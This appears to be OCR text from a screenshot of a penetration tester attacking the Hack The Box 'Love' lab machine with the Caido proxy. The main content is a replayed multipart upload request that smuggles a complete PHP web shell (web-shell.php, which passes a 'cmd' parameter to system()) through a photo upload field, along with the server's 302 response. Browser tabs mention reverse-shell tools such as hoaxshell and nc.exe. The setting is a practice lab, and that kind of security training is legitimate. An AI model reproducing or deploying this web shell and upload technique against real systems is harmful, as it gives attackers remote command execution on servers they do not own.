 Applications Places System Mon 20 Nov, 15:56
Secure file scan Voting System u love.htb/images GitHub - H7
File security che
love.htb/images/web-shell.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Execute
Caido - Google Chrome
Caido hoaxshell/revshells a nc.exe/nc64.exe at m Hack The Box :: Hack
127.0.0.1:8080/#/replay
CAIDO Options Send Feedback Forwarding Project Love-HTB
Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1 Session 2 Session 3 Session 4 Session 5
http://love.htb Send
17 Content-Disposition: form-data;
name="firstname"
18
19 Shell3
20 ----------------------------
-39774669669049140301552658864
21 Content-Disposition: form-data;
name="lastname"
22
23 Shell
24 ----------------------------
-39774669669049140301552658864
25 Content-Disposition: form-data;
name="position"
26
27 no
28 ----------------------------
-39774669669049140301552658864
29 Content-Disposition: form-data;
name="photo"; filename="web-shell.php"
30 Content-Type: application/x-php
31
32 <html>
33 <body>
34 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
35 <input type="TEXT" name="cmd"
autofocus id="cmd" size="80">
36 <input type="SUBMIT" value="Execute">
37 </form>
38 <pre>
39 <?php
40 if(isset($_GET['cmd']))
41 {
42 system($_GET['cmd']);
43 }
44 ?>
45 </pre>
46 </body>
4 / 4
Response Pretty Raw Preview
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Nov 2023 17:17:34 GMT
3 Server: Apache/2.4.46 (Win64)
OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-
revalidate
7 Pragma: no-cache
8 location: candidates.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Menu Mozilla Firefox QTerminal Caido - Google Chrome Library *Unsaved Document 1 ...